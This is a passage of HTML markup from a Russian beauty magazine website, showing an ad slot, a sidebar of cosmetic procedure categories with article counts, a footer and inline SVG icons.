        <div class="toto_vote_sps_value">
            <div class="kr-ui-header-article-promo-info-star">
                <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-full.svg" alt="">
                <span class="kr-ui-header-article-promo-info-star-strong"></span>
                <span class="kr-ui-header-article-promo-info-star-light"> / 5 </span>
            </div>
        </div>


    </div>
    <div class="kr-ui-popup-close-mobile" data-fancybox-close>
        <svg>
            <use href="#kr-i-close"></use>
        </svg>
        <span>Закрыть</span>
    </div>
</div>



                                    
                                    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1925948583989400"
                                            crossorigin="anonymous"></script>
                                    <ins class="adsbygoogle"
                                         style="display:block; text-align:center;"
                                         data-ad-layout="in-article"
                                         data-ad-format="fluid"
                                         data-ad-client="ca-pub-1925948583989400"
                                         data-ad-slot="7923988487"></ins>
                                    <script>
                                        (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>

                        </div>

                                                    




                    </div>
                                            <div class="kr-inner-sidebar">
                            




    <div class="kr-ui-sidebar-category">
        <div class="kr-ui-sidebar-category-btn">
            <svg>
                <use href="#kr-i-menu"></use>
            </svg>
            <span>Категории</span>
        </div>
        <div class="kr-ui-sidebar-category-popup">
            <div class="kr-ui-sidebar-category-popup-content" >
                <div class="kr-ui-sidebar-category-popup-scroll">
                                            <div class="kr-ui-sidebar-category-title">
                            Категории                        </div>
                    
                    
                    <ul class="kr-ui-sidebar-category-list">
                                                <li>
                            <a href="https://beautyart.pro/info/resnitsy/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Ресницы</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/narashchivanie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Наращивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            69                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/laminirovanie-resnits/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Ламинирование                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            17                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/okrashivanie-resnic/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Окрашивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            21                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/zavivka/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Завивка                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            5                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/brovi/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Брови</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/korrekciya-brovej/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Коррекция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            25                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/tatuazh/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Татуаж                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            71                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/mikroblejding/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Микроблейдинг                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            29                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/okrashivanie-brovej/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Окрашивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            0                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/volosy/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Волосы</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/botoks/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Ботокс                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            19                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/keratirovanie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Кератирование                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            31                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/laminirovanie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Ламинирование                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            1                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/narashchivanie-volos/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Наращивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            28                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/okrashivanie-volos/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Окрашивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            3                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/pletenie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Плетение                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            63                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/nogti/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Ногти</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/manikjur/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Маникюр                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            0                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/parafinoterapiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Парафинотерапия                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            3                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/pedikjur/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Педикюр                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            6                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/uhod-za-nogtyami/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Уход                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            16                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/ukhod-za-telom/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Эпиляция/Депиляция</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/lazernaya-epilyatsiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Лазерная эпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            76                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/fotoepilyaciya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Фотоэпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            13                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/shugaring/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Шугаринг                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            80                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elektroepilyaciya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Электроэпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            9                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elos-epilyaciya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Элос-эпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            3                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/epilyaciya-voskom/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Эпиляция воском                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            24                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Эпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            51                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/kosmetologiya/tatuazh-kosmetologiya/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Татуаж</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/guby/apparatnyy-tatuazh/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Губ                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            40                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/glaza/tatuazh-kosmetologiya-glaza/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Глаз                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            26                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/tatuazh/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Бровей                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            71                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/mikroblejding/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Микроблейдинг                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            29                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/kosmetologiya/udalenie-tatuazha/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Удаление татуажа                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            5                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/kosmetologiya/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Косметология</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/guby/uvelichenie-gub/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Увеличение губ                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            29                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/kosmetologiya/mezoterapiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Мезотерапия                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            103                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                            </ul>
                </div>
            </div>
            <div class="kr-ui-sidebar-category-popup-close">
                <svg>
                    <use href="#kr-i-close"></use>
                </svg>
                <span>Закрыть</span>
            </div>
        </div>
    </div>








                        </div>
                                    </div>
            </div>




</main>
<footer class="kr-footer">
    <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/fon-bjuti7-3-min-scaled.jpeg" alt="" class="kr-footer-bg">
    <div class="kr-wrap">
        <div class="kr-footer-inner">
            <div class="kr-footer-logo-box">
                <a href="/" class="kr-footer-logo">
                    <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png" alt="">
                </a>
                <div class="kr-footer-text">
                    © Онлайн журнал о красоте и уходовых процедурах                </div>
            </div>
            <nav class="kr-footer-link-box">

                                        <div class="kr-footer-link-outer">
                            <a href="https://beautyart.pro/info/obrabotka-personalnyh-dannyh/"  class="kr-footer-link">
                                Обработка персональных данных                            </a>
                        </div>

                                            <div class="kr-footer-link-outer">
                            <a href="https://beautyart.pro/info/privacy-policy/"  class="kr-footer-link">
                                Политика конфиденциальности                            </a>
                        </div>

                                    


                                <div class="kr-footer-link-block">
                    <a href="https://beautyart.pro/info/salonam-i-masteram/" >Салонам и мастерам</a><span>/</span><a href="https://beautyart.pro/info/about/" >О проекте</a><span>/</span><a href="https://beautyart.pro/info/redakciya/" >Редакция</a>                </div>
                

            </nav>
            <div class="kr-footer-info">
                <svg class="kr-footer-info-icon">
                    <use href="#kr-i-abc"></use>
                </svg>
                <div class="kr-footer-info-inner">
                    Нашли ошибку, неточность или опечатку в тексте? Выделите её
                    и нажмите Ctrl + Enter
                </div>
            </div>
        </div>
    </div>
</footer>
</div>



<svg display="none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="kr-i-search" viewBox="0 0 30 30" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.5886 21.1897C17.5186 22.9023 14.8624 23.9316 11.9658 23.9316C5.35727 23.9316 0 18.5743 0 11.9658C0 5.35724 5.35727 -3.05176e-05 11.9658 -3.05176e-05C18.5743 -3.05176e-05 23.9316 5.35724 23.9316 11.9658C23.9316 14.6533 23.0456 17.1339 21.5497 19.1314C21.7154 19.2047 21.8707 19.3092 22.0066 19.4451L29.5577 26.9962C30.1474 27.5859 30.1474 28.542 29.5577 29.1317C28.9681 29.7213 28.012 29.7213 27.4223 29.1317L19.8711 21.5805C19.7535 21.4628 19.6593 21.3306 19.5886 21.1897ZM20.9117 11.9658C20.9117 16.9064 16.9065 20.9116 11.9658 20.9116C7.02514 20.9116 3.01994 16.9064 3.01994 11.9658C3.01994 7.02511 7.02514 3.01991 11.9658 3.01991C16.9065 3.01991 20.9117 7.02511 20.9117 11.9658Z" />
    </symbol>
    <symbol id="kr-i-close" viewBox="0 0 22 22" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5176 0.254343C20.8567 -0.0847809 21.4065 -0.0847808 21.7457 0.254343C22.0848 0.593466 22.0848 1.14329 21.7457 1.48242L12.2282 10.9999L21.7459 20.5176C22.085 20.8567 22.085 21.4065 21.7459 21.7457C21.4068 22.0848 20.857 22.0848 20.5178 21.7457L11.0001 12.2279L1.48242 21.7457C1.14329 22.0848 0.593466 22.0848 0.254343 21.7457C-0.0847809 21.4065 -0.0847809 20.8567 0.254343 20.5176L9.77205 10.9999L0.254599 1.48242C-0.0845247 1.14329 -0.0845246 0.593466 0.254599 0.254343C0.593722 -0.0847808 1.14355 -0.0847809 1.48267 0.254343L11.0001 9.7718L20.5176 0.254343Z"/>
    </symbol>
    <symbol id="kr-i-menu" viewBox="0 0 35 18"  >
        <rect width="35" height="2" rx="1" />
        <rect y="8" width="35" height="2" rx="1" />
        <rect y="16" width="35" height="2" rx="1" />
    </symbol>
    <symbol id="kr-i-arrow-bottom"  viewBox="0 0 20 9">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.83724 8.5765C9.55576 9.14117 10.4442 9.14117 11.1628 8.5765L19.6182 1.9316C19.9852 1.64322 20.1091 1.00867 19.8951 0.514306C19.681 0.0199375 19.21 -0.147048 18.8431 0.141334L10.3876 6.78624C10.1481 6.97446 9.85192 6.97446 9.61241 6.78624L1.15693 0.141334C0.789976 -0.147048 0.318968 0.0199375 0.104909 0.514306C-0.10915 1.00867 0.0147997 1.64322 0.381758 1.9316L8.83724 8.5765Z" />
    </symbol>
    <symbol id="kr-i-arrow-deeper" viewBox="0 0 7 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0.227806 0.237976C0.531547 -0.0793253 1.02401 -0.0793253 1.32775 0.237976L6.77219 5.92548C7.07594 6.24278 7.07594 6.75722 6.77219 7.07452L1.32775 12.762C1.02401 13.0793 0.531547 13.0793 0.227806 12.762C-0.0759353 12.4447 -0.0759353 11.9303 0.227806 11.613L5.12228 6.5L0.227806 1.38702C-0.0759353 1.06972 -0.0759353 0.555277 0.227806 0.237976Z"/>
    </symbol>
    <symbol id="kr-i-arrow-back" viewBox="0 0 7 13">
        <g>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M6.77219 0.237976C6.46845 -0.0793253 5.97599 -0.0793253 5.67225 0.237976L0.227806 5.92548C-0.0759358 6.24278 -0.0759358 6.75722 0.227806 7.07452L5.67225 12.762C5.97599 13.0793 6.46845 13.0793 6.77219 12.762C7.07594 12.4447 7.07594 11.9303 6.77219 11.613L1.87772 6.5L6.77219 1.38702C7.07594 1.06972 7.07594 0.555277 6.77219 0.237976Z" />
        </g>
    </symbol>
    <symbol id="kr-i-arrow-select" viewBox="0 0 9 5">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4.95047 3.96654C4.55427 4.2779 4.04572 4.2779 3.64952 3.96654L0.267326 1.30858C0.124178 1.19608 0.0459717 1.03243 0.0157375 0.877654C-0.0148846 0.720888 -0.00230485 0.545841 0.0666551 0.386579C0.135669 0.227192 0.259492 0.0911794 0.429181 0.0310197C0.606081 -0.0316963 0.797094 0.0020175 0.948135 0.120716L4.29999 2.75484L7.65185 0.120716C7.80289 0.00201797 7.9939 -0.0316963 8.1708 0.0310197C8.34049 0.0911794 8.46431 0.227192 8.53333 0.386579C8.60229 0.545841 8.61487 0.720888 8.58425 0.877654C8.55401 1.03243 8.47581 1.19608 8.33266 1.30858L4.95047 3.96654ZM4.12372 3.8772C4.34032 3.93393 4.5686 3.88508 4.7651 3.73066L8.14729 1.0727C8.29407 0.957348 8.34365 0.70353 8.25803 0.505783C8.21152 0.398373 8.13469 0.329598 8.05067 0.307663C8.13462 0.329651 8.21137 0.398403 8.25784 0.505734C8.34347 0.703481 8.29389 0.957299 8.1471 1.07265L4.76491 3.73061C4.56847 3.88499 4.34027 3.93385 4.12372 3.8772ZM0.666558 0.30766C0.699503 0.316332 0.731948 0.332472 0.762581 0.356545L4.14477 3.01451C4.17549 3.03864 4.20853 3.05504 4.24241 3.06371C4.2086 3.05503 4.17562 3.03865 4.14496 3.01456L0.762766 0.356594C0.732076 0.332476 0.699567 0.31632 0.666558 0.30766Z"/>
    </symbol>
    <symbol id="kr-i-instagram" viewBox="0 0 20 20">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 15.5228 4.47715 20 10 20ZM15.0989 9.77639C15.0965 9.58548 15.095 9.39453 15.0936 9.20359C15.0902 8.77141 15.0869 8.33923 15.0732 7.90736C15.055 7.33315 14.9279 6.78275 14.6342 6.28035C14.2906 5.69256 13.7943 5.29705 13.1423 5.09795C12.9009 5.0242 12.6545 4.9762 12.4037 4.94955C12.0336 4.9102 11.662 4.90731 11.2905 4.90441H11.2905L11.2696 4.90425L11.0242 4.90259L10.8096 4.90116C10.8022 4.90112 10.7948 4.90014 10.7874 4.89915L10.7778 4.89794H9.22686L9.17833 4.89922L9.17827 4.89922L9.17821 4.89922C9.13773 4.90031 9.09724 4.9014 9.05671 4.902C8.9485 4.90371 8.84028 4.90506 8.73205 4.90641L8.73195 4.90641H8.73195H8.73194C8.49812 4.90932 8.2643 4.91224 8.0306 4.91879C7.64055 4.92973 7.25597 4.98057 6.88157 5.09666C6.36275 5.25754 5.92231 5.53734 5.57268 5.95518C5.3358 6.23826 5.17987 6.56376 5.07716 6.91615C5.00174 7.17523 4.95746 7.43997 4.935 7.70845C4.90014 8.12563 4.89951 8.54386 4.89888 8.96193L4.89877 9.02985C4.89736 9.86423 4.8989 10.6987 4.90431 11.533C4.90598 11.7869 4.9164 12.0414 4.93674 12.2945C4.97413 12.7596 5.08051 13.2084 5.30201 13.623C5.62564 14.2285 6.10926 14.65 6.76142 14.874C7.029 14.9659 7.30418 15.022 7.58495 15.0526C7.96084 15.0935 8.33834 15.0973 8.71577 15.0985L8.74662 15.0986C9.46134 15.101 10.1761 15.1033 10.8908 15.1014C11.2607 15.1005 11.6307 15.0944 12.0005 15.083C12.4135 15.0703 12.8195 15.0106 13.2111 14.8721C13.6651 14.7115 14.0592 14.4591 14.3805 14.0984C14.6277 13.8209 14.7923 13.4973 14.9021 13.1443C14.9768 12.9043 15.0241 12.6586 15.0503 12.4088C15.0917 12.0148 15.0939 11.6193 15.0962 11.2239V11.2238V11.2238V11.2238L15.0972 11.0656L15.0978 10.9571C15.0981 10.9053 15.0984 10.8535 15.0989 10.8018C15.099 10.7893 15.1 10.7769 15.101 10.7644L15.1023 10.7476V9.8338L15.101 9.8161V9.81608C15.1 9.80287 15.099 9.78965 15.0989 9.77639ZM14.1919 11.195C14.1938 11.4091 14.1854 11.6242 14.1672 11.8376C14.1433 12.1181 14.1169 12.3994 14.0701 12.6767C14.0117 13.0231 13.8606 13.3313 13.6117 13.5831C13.4746 13.7217 13.3089 13.8243 13.1371 13.9164C12.9474 14.0181 12.7431 14.0692 12.5322 14.1004C12.4815 14.1079 12.4309 14.1164 12.3804 14.1249L12.3803 14.1249C12.3191 14.1353 12.2578 14.1456 12.1963 14.1541C12.1386 14.162 12.0801 14.1647 12.0218 14.1675L12.0008 14.1685C11.822 14.1771 11.6431 14.1856 11.4643 14.192C11.3615 14.1957 11.2584 14.1963 11.1555 14.1964C10.8734 14.1967 10.5913 14.1967 10.3092 14.1966L10.0005 14.1966V14.1962L9.60866 14.1964C9.30384 14.1966 8.99903 14.1968 8.69421 14.1959C8.34747 14.1949 8.00293 14.1606 7.6587 14.1224C7.47439 14.102 7.29047 14.0806 7.11317 14.0228C6.84881 13.9368 6.60723 13.8096 6.41127 13.6094C6.28018 13.4756 6.18172 13.3168 6.08983 13.1536C6.00469 13.0024 5.96646 12.8375 5.93203 12.6707C5.925 12.6367 5.91768 12.6027 5.91036 12.5688C5.89174 12.4824 5.87312 12.3961 5.85931 12.309C5.84406 12.2129 5.83807 12.1151 5.83235 12.0179C5.82269 11.8532 5.81407 11.6882 5.8095 11.5233C5.80468 11.3508 5.80377 11.178 5.80358 11.0054L5.80315 10.6595V10.6593C5.80247 10.1441 5.80178 9.62879 5.80435 9.11357C5.80517 8.95034 5.81055 8.78714 5.81592 8.62393C5.81944 8.51709 5.82296 8.41024 5.8252 8.30338C5.83104 8.02412 5.86569 7.74755 5.90032 7.47117L5.90069 7.46822C5.94535 7.1121 6.07412 6.7895 6.30232 6.50931C6.41436 6.37179 6.55716 6.2716 6.70389 6.17604C6.93691 6.02429 7.19317 5.93787 7.46796 5.90196C7.53366 5.89338 7.59919 5.8834 7.66471 5.87342C7.73878 5.86214 7.81285 5.85085 7.88715 5.8416C7.93533 5.83562 7.98413 5.83438 8.0329 5.83315C8.05391 5.83262 8.07491 5.83208 8.09585 5.83117L8.23494 5.82506L8.23508 5.82506L8.23522 5.82505L8.23536 5.82505C8.36233 5.81944 8.48929 5.81382 8.61628 5.80897C8.68313 5.80646 8.75017 5.8064 8.81709 5.80634H8.8171H8.81711H8.81712L8.82215 5.80633L9.34614 5.80605C9.89753 5.80568 10.4489 5.80531 11.0003 5.80717C11.1212 5.80757 11.2421 5.81229 11.363 5.81701C11.4564 5.82066 11.5498 5.82431 11.6432 5.82596C11.8439 5.8295 12.0433 5.84816 12.2426 5.86959L12.2812 5.87371C12.5025 5.89732 12.724 5.92093 12.9358 5.99714C13.1661 6.08002 13.3782 6.19418 13.5562 6.36427C13.6828 6.48512 13.7781 6.63042 13.8677 6.77972C13.9956 6.99273 14.0558 7.22652 14.0998 7.46893C14.1421 7.70195 14.1599 7.93535 14.1709 8.1712C14.2017 8.8274 14.1975 9.48374 14.1933 10.14V10.1401C14.191 10.4917 14.1887 10.8434 14.1919 11.195ZM12.3963 8.96714C12.2619 8.64744 12.0627 8.37266 11.8198 8.1269C11.5895 7.89395 11.3295 7.70572 11.0268 7.57824C10.7085 7.4442 10.3752 7.38615 10.0313 7.38042C9.70269 7.37495 9.38169 7.41794 9.07151 7.52914C8.64529 7.68191 8.2882 7.93475 7.99326 8.27716C7.58436 8.75195 7.36627 9.30023 7.35346 9.92869C7.3467 10.2616 7.38808 10.5871 7.50077 10.9015C7.6973 11.4499 8.05112 11.8739 8.53139 12.1965C8.90033 12.4443 9.30723 12.5824 9.7505 12.6149C10.0194 12.6347 10.2862 12.6218 10.55 12.5662C11.0771 12.4552 11.5221 12.1972 11.8868 11.8029C12.3568 11.2949 12.6 10.6959 12.601 10.0004C12.5988 9.96887 12.5969 9.93727 12.5949 9.90567L12.5949 9.90534V9.90533C12.5905 9.83437 12.5861 9.7634 12.5794 9.69264C12.5558 9.44154 12.494 9.19971 12.3963 8.96714ZM11.0874 11.2879C10.848 11.4966 10.5711 11.6284 10.2565 11.6722C9.68911 11.7511 9.18979 11.6099 8.77123 11.2062C8.57701 11.0188 8.42694 10.8059 8.34245 10.5485C8.26683 10.3179 8.24405 10.0813 8.26651 9.84091C8.32488 9.2158 8.65089 8.76759 9.19165 8.46906C9.44572 8.32884 9.72463 8.28386 10.0134 8.28637C10.8626 8.2937 11.4673 8.91643 11.6302 9.54309C11.6669 9.68441 11.6908 9.85198 11.6907 10.0037C11.6863 10.5241 11.4765 10.9485 11.0874 11.2879ZM12.7507 6.64218C12.8831 6.64991 12.9969 6.70235 13.0965 6.78749C13.2173 6.89078 13.3035 7.01536 13.3288 7.17573C13.3319 7.19561 13.3332 7.2158 13.3343 7.23187L13.3355 7.24812C13.3342 7.45797 13.242 7.61223 13.0941 7.73565C12.8269 7.95876 12.4806 7.92182 12.2474 7.64833C12.0228 7.385 12.0493 7.04323 12.3122 6.80654C12.437 6.69418 12.5802 6.63221 12.7507 6.64218Z" />
    </symbol>
    <symbol id="kr-i-vk" viewBox="0 0 20 20" >
